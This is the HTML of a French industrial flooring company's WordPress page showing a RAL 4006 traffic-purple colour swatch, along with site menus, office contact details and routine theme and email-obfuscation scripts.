ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/locaux-techniques-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-techniques-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux techniques</span></a></li><li id="menu-item-4103" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/agroalimentaire/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2-20x17.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/agro-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="116" alt="agro-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Agroalimentaire</span></a></li><li id="menu-item-4149" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-de-charge/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-charge-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux de charge</span></a></li><li id="menu-item-4148" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-mecanique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="mecanique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie mécanique</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-4146" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/caves-vinicoles/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cave-vinicole-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Caves vinicoles</span></a></li><li id="menu-item-4147" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4147 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/hall-et-stockage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="stockage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Hall et stockage</span></a></li><li id="menu-item-4145" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4145 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="divers-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Bâtiments et travaux divers</span></a></li><li id="menu-item-4144" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4144 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/travaux-de-marquage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="marquage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Travaux de marquage</span></a></li></ul></li></ul></li><li id="menu-item-6377" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6377 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/supports/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Téléchargements</span></a></li><li id="menu-item-1768" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1768 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li><li class="ubermenu-divider"><hr/></li></ul></nav>
<!-- End UberMenu -->
</nav>		</div>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>

								
			<div class="side-header-content side-header-content-1-2">
									<div class="side-header-content-1 fusion-clearfix">
					<nav class="fusion-secondary-menu" role="navigation" aria-label="Menu secondaire"></nav>					</div>
													<div class="side-header-content-2 fusion-clearfix">
					<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style title="Facebook" href="https://www.facebook.com/solastrasas/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style title="LinkedIn" href="https://www.linkedin.com/company/solastra-sas" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>					</div>
							</div>
		
					<div class="side-header-content side-header-content-3">
				
<div class="fusion-header-content-3-wrapper">
			<div class="fusion-secondary-menu-search">
					<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
				</div>
	</div>
			</div>
		
					</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

				
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">RAL-4006-Verkehrspurpur</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr" class="fusion-breadcrumb-link"><span >Accueil</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr/portfolio-items/ral-4004/" class="fusion-breadcrumb-link"><span >RAL 4004</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">RAL-4006-Verkehrspurpur</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-2292" class="post post-2292 attachment type-attachment status-inherit hentry">
						
									
															<h2 class="entry-title fusion-post-title">RAL-4006-Verkehrspurpur</h2>										<div class="post-content">
				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="" data-caption="" href='https://www.solastra.fr/wp-content/uploads/2015/11/RAL-4006-Verkehrspurpur.gif'><img fetchpriority="high" decoding="async" width="300" height="210" src="https://www.solastra.fr/wp-content/uploads/2015/11/RAL-4006-Verkehrspurpur-300x210.gif" class="attachment-medium size-medium" alt="" srcset="https://www.solastra.fr/wp-content/uploads/2015/11/RAL-4006-Verkehrspurpur-20x14.gif 20w, https://www.solastra.fr/wp-content/uploads/2015/11/RAL-4006-Verkehrspurpur-200x140.gif 200w, https://www.solastra.fr/wp-content/uploads/2015/11/RAL-4006-Verkehrspurpur-300x210.gif 300w, https://www.solastra.fr/wp-content/uploads/2015/11/RAL-4006-Verkehrspurpur-400x280.gif 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.solastra.fr/author/philgc/" title="Articles par Solastra" rel="author">Solastra</a></span></span><span class="updated rich-snippet-hidden">2015-11-10T09:14:36+01:00</span>																								
																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer fusion-footer-parallax">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-6 fusion-widget-area">
				
																									<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="text-9" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="250" height="250" border="0" /></div>
		<div style="clear:both;"></div></section><section id="text-10" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="https://www.solastra.fr/wp-content/uploads/2016/02/ISO-Certificat-Français.pdf" title="ISO-9001" target="_blank" rel="noopener"><img src="https://www.solastra.fr/wp-content/uploads/2016/04/tuv-smfr2.png" alt="SMFR" border="0"></a></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Siège Social</h4>
		<div class="contact-info-container">
							<p class="address">15 rue Gutenberg</br>67610 LA WANTZENAU</p>
			
							<p class="phone">Phone: <a href="tel:03 88 18 66 00">03 88 18 66 00</a></p>
			
			
							<p class="fax">Fax: <a href="fax:03 88 62 24 66">03 88 62 24 66</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-471499-6756"></span><script type="text/javascript">(function(){var ml=".t04%lnfasior",mi=":67;4329;5891<807<",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-471499-6756").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-3" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région parisienne</h4>
		<div class="contact-info-container">
							<p class="address">75-77 avenue de Parmentier</br>75011 PARIS</p>
			
							<p class="phone">Phone: <a href="tel:01 49 23 95 05">01 49 23 95 05</a></p>
			
			
							<p class="fax">Fax: <a href="fax:01 40 21 24 00">01 40 21 24 00</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-224699-313625"></span><script type="text/javascript">(function(){var ml="slt.40f%rnoai",mi="<96:7450:1;028;368",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-224699-313625").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-4" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région Nord</h4>
		<div class="contact-info-container">
							<p class="address">16 place du Général de Gaulle</br>59800 LILLE</p>
			
							<p class="phone">Phone: <a href="tel:03 20 12 40 13">03 20 12 40 13</a></p>
			
			
							<p class="fax">Fax: <a href="fax:03 20 12 40 01">03 20 12 40 01</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-272302-364794"></span><script type="text/javascript">document.getElementById("eeb-272302-364794").innerHTML = eval(decodeURIComponent("%27%69%6e%66%6f%40%73%6f%6c%61%73%74%72%61%2e%66%72%27"))</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-5" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région Rhône-Alpes</h4>
		<div class="contact-info-container">
							<p class="address">Immeuble Le Forum – 27 rue Maurice Flandin</br>69444 LYON Cedex 3</p>
			
							<p class="phone">Phone: <a href="tel:04 72 11 46 90">04 72 11 46 90</a></p>
			
			
							<p class="fax">Fax: <a href="fax:04 72 11 46 91">04 72 11 46 91</a></p>
			
			
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-2 col-md-2 col-sm-2">
							<section id="text-8" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="https://www.solastra.fr/wp-content/uploads/2016/04/Perso_I_debout-6.png" width="240" height=240" border="0" /></div>
		<div style="clear:both;"></div></section>																					</div>
									
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2008 - <script>document.write(new Date().getFullYear());</script> <a href="https://solastra.fr/2016">SOLASTRA SAS</a>   •   Tous droits réservés   •   <a href="https://www.solastra.fr/mentions-legales">Mentions Légales</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			    <div id="fb-root"></div>
    <audio autoplay controls style='width: 100%;display: none' id='wpdm-audio-player'></audio>

    	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x" data-shiftnav-target="shiftnav-main"><span id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" data-shiftnav-target="shiftnav-main"><i class="fa fa-bars"></i></span>	<span class="shiftnav-main-toggle-content shiftnav-toggle-main-block"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="120" height="120" border="0" /></span></div>	
	<!-- /#shiftnav-toggle-main --> 


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<div class="shiftnav-menu-image shiftnav-menu-image-padded" id="shiftnav-menu-image-shiftnav-main">
									<img width="466" height="141" src="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png" class="attachment-full size-full" alt="logo-solastra" decoding="async" srcset="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-20x6.png 20w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-200x61.png 200w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-300x91.png 300w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-400x121.png 400w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png 466w" sizes="(max-width: 466px) 100vw, 466px" />						</div>
		<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.solastra.fr/">
			<input type="text" placeholder="rechercher..." value="" name="s" class="shiftnav-search-input" />
			<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	
<nav class="shiftnav-nav"><ul id="menu-menu-shiftnav" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5790 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/">Accueil</a></li><li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/apropos/">A propos</a></li><li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5796 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Solutions</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5813 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/les-sols-en-resine/">Les sols en résine</a></li><li id="menu-item-5815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/preparation-des-sols/">Préparation des sols</a></li><li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5812 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/le-procede-solastra/">Le procédé Solastra</a></li><li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/gammes-de-revetements/">Gammes de revêtements</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/nuanciers/">Nuanciers</a></li><li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5795 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Réalisations</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/agroalimentaire/">Agroalimentaire</a></li><li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5799 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/">Bâtiments et travaux divers</a></li><li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/caves-vinicoles/">Caves vinicoles</a></li><li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/garage-parkings/">Garage &#038; Parkings</a></li><li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5802 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/hall-et-stockage/">Hall et stockage</a></li><li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-mecanique/">Industrie mécanique</a></li><li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/">Laboratoires &#038; Protections chimiques</a></li><li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5803 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/">Industrie électronique &#038; Sols antistatiques</a></li><li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-techniques/">Locaux techniques</a></li><li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-de-charge/">Locaux de charge</a></li><li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/papeterie-cartonnerie/">Papeterie &#038; Cartonnerie</a></li><li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/travaux-de-marquage/">Travaux de marquage</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/supports/">Téléchargements</a></li><li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/contact/">Contact</a></li></ul></nav><div align="center"> <div style="padding-top: 25px;" >



<a href="https://www.facebook.com/solastrasas/" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-facebook.png" width="45" height="45"></a> 

&nbsp;&nbsp;

<a href="https://plus.google.com/103958102305304273706/about" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-google.png" width="45" height="45" ></a> 

&nbsp;&nbsp;

<a href="https://www.linkedin.com/company/solastra-sas" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-linkedin.png" width="45" height="45" </a> 

</div>
		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	        <div class="w3eden">
            <div id="wpdm-popup-link" class="modal fade">
                <div class="modal-dialog" style="width: 750px">
                    <div class="modal-content">
                        <div class="modal-header">
                              <h4 class="modal-title"></h4>
                        </div>
                        <div class="modal-body" id='wpdm-modal-body'>
                            <p><a href="http://www.wpdownloadmanager.com/">WordPress Download Manager - Best Download Management Plugin</a></p>
                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div><!-- /.modal-content -->
                </div><!-- /.modal-dialog -->
            </div><!-- /.modal -->


        </div>
        <script language="JavaScript">
            <!--
            jQuery(function () {
                //jQuery('#wpdm-popup-link').modal('hide');
                jQuery('.wpdm-popup-link').click(function (e) {
                    e.preventDefault();
                    jQuery('#wpdm-popup-link .modal-title').html(jQuery(this).data('title'));
                    jQuery('#wpdm-modal-body').html('<i class="icon"><img align="left" style="margin-top: -1px" src="https://www.solastra.fr/wp-content/plugins/download-manager/images/loading-new.gif" /></i>&nbsp;Please Wait...');
                    jQuery('#wpdm-popup-link').modal('show');
                    jQuery('#wpdm-modal-body').load(this.href,{mode:'popup'});
                    return false;
                });
            });
            //-->
        </script>
        <style type="text/css">
            #wpdm-modal-body img {
                max-width: 100% !important;
            }
        </style>
    <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.solastra.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
